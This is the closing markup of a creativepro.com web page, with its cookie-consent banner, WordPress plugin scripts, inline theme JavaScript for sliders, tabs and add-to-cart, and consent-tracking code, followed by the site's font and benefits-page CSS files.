								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Manage options</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

<button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://creativepro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JLDNMT0LFD" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="module"  src="https://creativepro.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/cbxwpbookmark/assets/vendors/awesome-notifications/script.js" id="awesome-notifications-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/event-agendas-plugin/js/event-agenda.js" id="event-agenda-scripts-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/frontend-reset-password/assets/js/password-lost.js" id="som_reset_password_script-js"></script>
<script type="text/javascript" id="guwdt-download-tracker-js-extra">
/* <![CDATA[ */
var guwdt_ajax = {"ajax_url":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" id="guwdt-download-tracker-js-before">
/* <![CDATA[ */
window.guwdtt = {"track_s3":true,"track_cpnco":true,"track_data":true,"track_memb":true,"track_hero":true,"track_podcast":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/guw-download-tracker/assets/download-tracker.js" id="guwdt-download-tracker-js"></script>
<script type="text/javascript" id="nonce-refresher-js-extra">
/* <![CDATA[ */
var NonceRefresherConfig = {"ajaxUrl":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php","debug":"","patterns":["nonce","security","_wpnonce","token"],"logMetrics":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/mu-plugins/nonce-refresher.js" id="nonce-refresher-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/themes/cp2/js/dist/slick.min.js" id="guw-slick-slider-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/themes/cp2/js/dist/child-script.min.js?ver=1762188349" id="child-script-js"></script>
<script type="text/javascript" id="child-script-js-after">
/* <![CDATA[ */
(function(){
  try { console.info('[cp2-inline] bootstrap'); } catch(e){}
  // Service Carousel capture-phase click
  if (!window.__cpSvcInlineCap) {
    window.addEventListener('click', function(ev){
      var t = ev.target; if (!t || !t.closest) return;
      var btn = t.closest('.service-carousel--block .tab-title');
      if (!btn) return;
      ev.preventDefault(); ev.stopPropagation();
      var $btn = window.jQuery ? window.jQuery(btn) : null;
      if (!$btn) return;
      var target = $btn.data('target'); if(!target) return;
      var $block = $btn.closest('.service-carousel--block');
      var $titles = $block.find('.tab-titles .tab-title');
      var $content = $block.find('.tab-content');
      var $panels = $content.find('.tab-panel');
      $titles.removeClass('active').attr('aria-selected','false');
      $btn.addClass('active').attr('aria-selected','true');
      $panels.removeClass('active').attr('aria-hidden','true').each(function(){ this.style.display='none'; });
      var $targetPanel = $content.find('#'+target);
      if ($targetPanel.length) { $targetPanel.addClass('active').attr('aria-hidden','false')[0].style.display=''; }
      try { console.info('[cp2-inline] tab click ->', target); } catch(e){}
    }, true);
    window.__cpSvcInlineCap = true;
  }
  // Slider init on load
  function initSliders(){
    var $ = window.jQuery; if (!$ || !$.fn || !$.fn.slick){ try{console.warn('[cp2-inline] slick not ready');}catch(e){} return; }
    var attempted=0, initialized=0;
    window.jQuery('.slider-container').each(function(){
      var $c = window.jQuery(this);
      var $slider = $c.find('.post-list-slider');
      if(!$slider.length){return;}
      attempted++;
      if ($slider.hasClass('slick-initialized')) { try{ $slider.slick('setPosition'); }catch(e){} return; }
      var $prev = $c.find('.prev-slide');
      var $next = $c.find('.next-slide');
      var settings = { dots:false, autoplay:false, infinite:true, speed:300, slidesToShow:3, arrows:true, slidesToScroll:1, responsive:[{breakpoint:1024, settings:{slidesToShow:2}},{breakpoint:767, settings:{slidesToShow:1, autoplay:false}}] };
      if ($prev.length) settings.prevArrow = $prev;
      if ($next.length) settings.nextArrow = $next;
      try { $slider.slick(settings); initialized++; } catch(e){}
    });
    try { console.info('[cp2-inline] slider init attempted:', attempted, 'initialized:', initialized); } catch(e){}
  }
  if (document.readyState === 'complete') { initSliders(); } else { window.addEventListener('load', initSliders, { once:true }); }
})();
(function(){
  function ready(fn){ if(document.readyState!=='loading'){ fn(); } else { document.addEventListener('DOMContentLoaded', fn, { once:true }); } }
  ready(function(){
    var $ = window.jQuery; if(!$) return;
    // WooCommerce add-to-cart fallback handler for custom buttons
    $(document)
      .off('click.cp2Fix', '.add-to-cart-btn')
      .on('click.cp2Fix', '.add-to-cart-btn', function(e){
        e.preventDefault();
        var $btn = $(this);
        var pid = $btn.data('product_id'); if(!pid) return;
        try { $btn.text('Adding...'); } catch(e){}
        var ajaxUrl = (window.wc_add_to_cart_params && window.wc_add_to_cart_params.ajax_url) || window.ajaxurl || '';
        var useWooAjax = false;
        if (!ajaxUrl) {
          // Fallback to WooCommerce wc-ajax endpoint
          ajaxUrl = (window.location.origin || '') + '/?wc-ajax=add_to_cart';
          useWooAjax = true;
        } else if (ajaxUrl.indexOf('wc-ajax=add_to_cart') !== -1) {
          useWooAjax = true;
        }
        $.ajax({
          type: 'POST', url: ajaxUrl,
          data: useWooAjax ? { product_id: pid } : { action: 'woocommerce_ajax_add_to_cart', product_id: pid },
          success: function(resp){
            try { $(document.body).trigger('added_to_cart', [resp.fragments, resp.cart_hash]); } catch(e){}
            try { $btn.text('Add to Cart').prop('disabled', true); } catch(e){}
          },
          error: function(){ try { $btn.text('Add to Cart'); } catch(e){} }
        });
      });

    // Generic expand button handler (e.g., .btn-expand)
    $(document)
      .off('click.cp2Fix', '.btn-expand')
      .on('click.cp2Fix', '.btn-expand', function(){
        var $btn = $(this);
        var $parent = $btn.closest('.expand-parent');
        var $content = $parent.find('.expand-content');
        if ($content.length) {
          var sh = $content[0].scrollHeight;
          $content.css('--originalHeight', sh + 'px').toggleClass('expand');
        }
        $btn.toggleClass('expand');
      });
  });
})();
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/themes/cp2/js/dist/pop-up.min.js" id="guw-pop-up-js"></script>
<script type="text/javascript" id="custom-search-js-extra">
/* <![CDATA[ */
var searchVars = {"ajaxurl":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php","nonce":"b288ac3fd3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/themes/cp2/js/dist/search.min.js" id="custom-search-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php","origin_id":11,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"53","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/creativepro.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"37","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/creativepro.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=53","page_links":{"eu":{"cookie-statement":{"title":"Privacy, Cookies, and Consent","url":"https:\/\/creativepro.com\/privacy-cookies-and-consent\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/creativepro.com\/privacy-policy\/"},"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"us":{"cookie-statement":{"title":"Privacy, Cookies, and Consent","url":"https:\/\/creativepro.com\/privacy-cookies-and-consent\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/creativepro.com\/privacy-policy\/"},"privacy-statement-children":{"title":"","url":"https:\/\/creativepro.com\/video-how-to-create-an-angled-text-header\/"},"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"uk":{"cookie-statement":{"title":"Privacy, Cookies, and Consent","url":"https:\/\/creativepro.com\/privacy-cookies-and-consent\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/creativepro.com\/privacy-policy\/"},"privacy-statement-children":{"title":"","url":"https:\/\/creativepro.com\/video-how-to-create-an-angled-text-header\/"},"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"ca":{"cookie-statement":{"title":"Privacy, Cookies, and Consent","url":"https:\/\/creativepro.com\/privacy-cookies-and-consent\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/creativepro.com\/privacy-policy\/"},"privacy-statement-children":{"title":"","url":"https:\/\/creativepro.com\/video-how-to-create-an-angled-text-header\/"},"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"au":{"cookie-statement":{"title":"Privacy, Cookies, and Consent","url":"https:\/\/creativepro.com\/privacy-cookies-and-consent\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/creativepro.com\/privacy-policy\/"},"privacy-statement-children":{"title":"","url":"https:\/\/creativepro.com\/video-how-to-create-an-angled-text-header\/"},"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"za":{"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"br":{"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://creativepro.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		window.uetq = window.uetq || [];
		window.uetq.push('consent', 'default', {
			'ad_storage': 'denied'
		});

		document.addEventListener('cmplz_fire_categories', function(e) {
			var consentedCategories = e.detail.categories;
			let marketing = 'denied';
			if (cmplz_in_array('marketing', consentedCategories)) {
				marketing = 'granted';
			}
			window.uetq.push('consent', 'update', {
				'ad_storage': marketing
			});
		});

		document.addEventListener('cmplz_revoke', function(e) {
			window.uetq.push('consent', 'update', {
				'ad_storage': 'denied'
			});
		});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/creativepro.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/creativepro.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/creativepro.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"de29efd9617f0c8e4c8b426a6ad15fa2","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"de29efd9617f0c8e4c8b426a6ad15fa2"},"ajax":{"ajaxurl":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"44dd3d0ff4","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/creativepro.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"c6f27ed098"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script data-category="functional">
							window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {
	'security_storage': "granted",
	'functionality_storage': "granted",
	'personalization_storage': "denied",
	'analytics_storage': 'denied',
	'ad_storage': "denied",
	'ad_user_data': 'denied',
	'ad_personalization': 'denied',
});

dataLayer.push({
	'event': 'default_consent'
});

document.addEventListener("cmplz_fire_categories", function (e) {
	function gtag(){
		dataLayer.push(arguments);
	}
	var consentedCategories = e.detail.categories;
	let preferences = 'denied';
	let statistics = 'denied';
	let marketing = 'denied';

	if (cmplz_in_array( 'preferences', consentedCategories )) {
		preferences = 'granted';
	}

	if (cmplz_in_array( 'statistics', consentedCategories )) {
		statistics = 'granted';
	}

	if (cmplz_in_array( 'marketing', consentedCategories )) {
		marketing = 'granted';
	}

	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': preferences,
		'analytics_storage': statistics,
		'ad_storage': marketing,
		'ad_user_data': marketing,
		'ad_personalization': marketing,
	});
});

document.addEventListener("cmplz_cookie_warning_loaded", function (e) {
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KHTQTDS');
});

document.addEventListener("cmplz_revoke", function (e) {
	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': "denied",
		'analytics_storage': 'denied',
		'ad_storage': "denied",
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
	});
});
						</script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 19) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/fonts.min.css
body_size: 201
content:
@font-face{font-display:swap;font-family:QualionCPVF;font-style:normal;font-weight:100 900;src:url(/wp-content/themes/cp2/assets/fonts/QualionCPVF_v2-latin.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:QualionCPItalicVF;font-style:italic;font-weight:100 900;src:url(/wp-content/themes/cp2/assets/fonts/QualionCPItalicVF_v2-latin.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-discounts/style-index.css
body_size: 559
content:
/*!**********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/my-benefits/benefits-discounts/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-benefits-discounts {
  padding: var(--spacing-24x, 96px) 0;
  display: flex;
  justify-content: center;
}
.wp-block-cp2-benefits-discounts .benefits-discounts {
  max-width: 1220px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.wp-block-cp2-benefits-discounts .benefits-discounts__title {
  margin-bottom: var(--spacing-8x, 32px);
  font-size: var(--h1-size);
  font-weight: var(--fw-bold);
}
.wp-block-cp2-benefits-discounts .benefits-discounts__description {
  margin-bottom: var(--spacing-8x, 32px);
  font-size: var(--h3-size);
}
.wp-block-cp2-benefits-discounts .benefits-discounts__subtitle {
  margin-bottom: var(--spacing-8x, 32px);
  font-size: var(--h2-size);
  font-weight: var(--fw-bold);
}
.wp-block-cp2-benefits-discounts .benefits-discounts__note {
  font-size: var(--p-size);
}
/*
 * Classless HTML support inside the Discounts block
 * -------------------------------------------------
 * The client may choose to omit the legacy classes and simply use:
 *   <h2>Discounts</h2>
 *   <div><ul>...</ul></div>
 *   <h3>Books</h3>
 *   <p>Footnote...</p>
 * To ensure this still renders with the expected hierarchy and spacing,
 * we mirror the legacy styles for plain h2/h3/p and ul/li within the
 * .benefits-discounts container. This is scoped to this block only.
 */
/* Title (plain h2) */
.wp-block-cp2-benefits-discounts .benefits-discounts > h2 {
  margin-bottom: var(--spacing-8x, 32px);
  font-size: var(--h1-size);
  font-weight: var(--fw-bold);
}
/* Subtitle (plain h3) */
.wp-block-cp2-benefits-discounts .benefits-discounts > h3 {
  margin-bottom: var(--spacing-8x, 32px);
  font-size: var(--h2-size);
  font-weight: var(--fw-bold);
}
/* Description / note (plain p) */
.wp-block-cp2-benefits-discounts .benefits-discounts > p {
  font-size: var(--p-size);
}
/*
 * List styling for any ul/li within the Discounts block. This mirrors the
 * global .creativepro-list-style behaviour but is safely scoped to this
 * block so other areas of the site are unaffected.
 */
.wp-block-cp2-benefits-discounts .benefits-discounts ul {
  padding-left: 0;
}
.wp-block-cp2-benefits-discounts .benefits-discounts ul li {
  position: relative;
  padding-bottom: 10px;
  padding-left: var(--spacing-6x);
  font-family: var(--header-font);
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-dark-gray1);
  list-style-type: none;
}
.wp-block-cp2-benefits-discounts .benefits-discounts ul li p {
  line-height: inherit;
  color: var(--cp-dark-gray1);
}
.wp-block-cp2-benefits-discounts .benefits-discounts ul li::before {
  content: "" !important;
  position: absolute !important;
  left: 0 !important;
  top: 4px !important;
  transform: translateY(0) !important;
  width: 12px !important;
  height: 12px !important;
  background: url(../../images/gray-bullet.7a308de3.png) no-repeat center center !important;
  background-size: contain !important;
}
@media (max-width: 1230px) {
  .wp-block-cp2-benefits-discounts .benefits-discounts {
    padding: 0 var(--spacing-5x, 20px);
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-benefits-discounts {
    padding: var(--spacing-16x, 64px) 0;
  }
  .wp-block-cp2-benefits-discounts .benefits-discounts__title,
  .wp-block-cp2-benefits-discounts .benefits-discounts > h2 {
    font-size: var(--h2-size);
  }
  .wp-block-cp2-benefits-discounts .benefits-discounts__subtitle,
  .wp-block-cp2-benefits-discounts .benefits-discounts > h3 {
    font-size: var(--h3-size);
  }
  .wp-block-cp2-benefits-discounts .benefits-discounts__description,
  .wp-block-cp2-benefits-discounts .benefits-discounts ul li,
  .wp-block-cp2-benefits-discounts .benefits-discounts > p {
    font-size: var(--p-size);
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-hero/style-index.css
body_size: 4461
content:
.wp-block-benefits-hero-benefits-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.benefits--hero{background-color:var(--cp-dark-blue);overflow:hidden;padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}@media only screen and (max-width:1023px){.benefits--hero{padding-bottom:var(--spacing-14x)}}@media only screen and (max-width:575px){.benefits--hero{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain}}.benefits--hero:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:block;height:112px;position:absolute;right:0;width:297px}@media only screen and (max-width:1023px){.benefits--hero:before{height:80px;right:-50px;width:243px}}.benefits--content{max-width:680px}@media only screen and (max-width:1023px){.benefits--content{max-width:480px}}.benefits--content .creativepro-h1{padding-bottom:var(--spacing-8x)}@media only screen and (max-width:1023px){.benefits--content 